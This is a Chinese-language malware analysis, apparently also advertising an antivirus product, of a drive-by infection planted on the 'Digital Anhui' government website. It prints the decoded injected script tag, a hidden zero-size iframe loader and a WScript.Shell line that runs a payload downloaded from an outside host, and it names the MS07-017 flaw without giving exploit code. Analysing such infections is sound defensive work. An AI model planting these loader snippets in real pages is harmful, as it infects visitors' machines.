数字安徽网挂马网事件分析及预防

在探索Google搜索结果过滤网页恶意病毒过程中,发现安徽某政府网亦被恶意入侵者攻陷并插入恶意病毒下载指令。

点击访问“数字安徽”主页(hxxp://www.digitalanhui.gov.cn/)后,终截者随即弹出拦截到的网站恶意木马,如下图所示:

终截者抗病毒软件安全狗成功拦截到恶意挂马病毒





查看主页源文件代码,仔细检查后发现可疑挂马指令:

这段挂马指令经过了 unescape码加密,因此我们还需要还原他本来面目,解密过程通过Unicode码的转换实现即可。

还原如下:

Ø %3Cscript%20src%3D%22http%3A//w1e.cn/js/1.js%22%3E%3C/script%3E

ü <script src="http://w1e.cn/js/1.js"></script>

下载 hxxp://w1e.cn/js/1.js 查看其源文件,发现该脚本调用了另一个Htm文件,其内容如下:document.write("<iframe width='0' height='0' src='http://w1e.cn/js/1.htm'></iframe>");

直接打开这个网页,会被表面现象所蒙蔽,因此这并不是本来面目,如下图所示

这里的源代码解密较周折,我们直接来看结果:

客户端如果没有做好漏洞防护或安装终截者抗病毒软件的话,就有可能直接中招,触发漏洞后,会直接从 http://w1e.cn/js/1.exe 下载病毒体到 C:\NTDETECT.EXE并由 1.vbs解释执行(wscript.createobject("wscript.shell").run "C:\NTDETECT.EXE",0)

1. 漏洞说明:

Microsoft XML核心服务 XMLHTTP控件代码执行漏洞 (MS07-017漏洞)

受影响系统:

Microsoft XML Core Services 4.0

- Microsoft Windows XP SP2

- Microsoft Windows Server 2003 SP1

- Microsoft Windows Server 2003

- Microsoft Windows 2000 SP4

描述:

Microsoft XML核心服务(MSXML)允许使用JScript、VBScript和Microsoft Visual Studio 6.0的用户构建可与其他符合XML 1.0标准的应用程序相互操作的XML应用。

在Microsoft XML Core Services 4.0的XMLHTTP 4.0 ActiveX控件中,setRequestHeader()函数没有正确地处理HTTP请求,允许攻击者诱骗用户访问恶意的站点导致执行任意指令。

2. 漏洞利用

这个漏洞主要是利用两个对象Microsoft.XMLHTTP和Adodb.Stream。

具体过程不做还原演示,此处略。

3. 预防

修复补丁或安装具有抗漏洞攻击的终截者抗病毒软件(hxxp://www.s-sos.net)。

- 最新评论